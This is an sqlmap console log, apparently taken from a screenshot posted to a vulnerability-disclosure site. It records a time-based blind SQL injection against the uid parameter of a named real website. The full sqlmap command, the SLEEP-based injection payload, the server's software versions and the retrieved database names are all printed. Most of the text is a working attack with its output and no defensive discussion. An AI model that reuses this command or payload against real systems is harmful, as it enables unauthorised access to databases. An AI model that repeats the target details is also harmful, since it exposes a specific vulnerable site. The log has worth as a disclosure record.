 C:\Users Desktop\sqlmap>sqlmap.py -u "http://special.kdnet.net/bxjs/index.ph
p?a=articlelist&c=bxjs&uid=15348870" --technique=T -p "uid" --dbs
{1.0-dev-nongit-20150830}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:39:18
[23:39:18] [INFO] resuming back-end DBMS 'mysql'
[23:39:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=articlelist&c=bxjs&uid=15348870 AND (SELECT * FROM (SELECT(SLEEP(
5)))HHKN)
---
[23:39:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[23:39:19] [INFO] fetching database names
[23:39:19] [INFO] fetching number of databases
[23:39:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[23:39:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:39:40] [INFO] adjusting time delay to 1 second due to good response times
3
[23:39:40] [INFO] retrieved: in
[23:39:58] [ERROR] invalid character detected. retrying..
[23:39:58] [WARNING] increasing time delay to 2 seconds
formation_sch
[23:42:08] [ERROR] invalid character detected. retrying..
[23:42:08] [WARNING] increasing time delay to 3 seconds
ema
[23:42:39] [INFO] retrieved: test
[23:43:35] [INFO] retrieved: zhuanti
available databases [3]:
[*] information_schema
[*] test
[*] zhuanti
[23:45:11] [INFO] fetched data logged to text files under 'C:\Users ..sqlmap\
output\special.kdnet.net'
[*] shutting down at 23:45:11
www.wooyun.org